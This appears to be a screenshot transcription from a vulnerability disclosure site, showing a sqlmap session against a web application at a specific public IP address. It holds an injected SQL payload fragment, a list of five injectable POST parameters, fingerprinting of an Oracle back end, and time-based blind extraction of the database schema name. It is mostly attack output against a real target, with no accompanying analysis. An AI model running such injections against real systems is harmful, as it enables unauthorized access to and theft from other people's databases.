 sqlmap - python sqlmap/sqlmap.py -u "http://222.240.202.23:8080/We...
ALL_USERS T4,ALL_USERS T5) AND 'NLKd'='NLKd&params.issueDateStart=&params.issueD
ateEnd=&params.fileContent=&page.currentPage=&page.limit=20&page.option=&page.st
art=&page.rowCount=&listGrid.col=1:showPolicyInfo(0),3,2,4&listGrid.type=link,ro
,ro,ro
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: params.policyType, type: Single quoted string (defau
lt)
[1] place: POST, parameter: params.fileNo, type: Single quoted string
[2] place: POST, parameter: params.issueDept, type: Single quoted string
[3] place: POST, parameter: params.fileContent, type: Single quoted string
[4] place: POST, parameter: params.titleKeyWord, type: Single quoted string
[q] Quit
>
[21:02:23] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.25
back-end DBMS: Oracle
[21:02:23] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:02:23] [INFO] fetching database (schema) names
[21:02:23] [INFO] fetching number of databases
[21:02:24] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:02:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:02:57] [INFO] adjusting time delay to 3 seconds due to good response times
[21:02:59] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:02:59] [ERROR] unable to retrieve the number of databases
[21:02:59] [INFO] falling back to current database
[21:02:59] [INFO] fetching current database
[21:02:59] [INFO] retrieved: OLAS_H
[21:15:57] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:16:01] [ERROR] invalid character detected. retrying..
[21:16:01] [WARNING] increasing time delay to 4 seconds
www.wooyun.org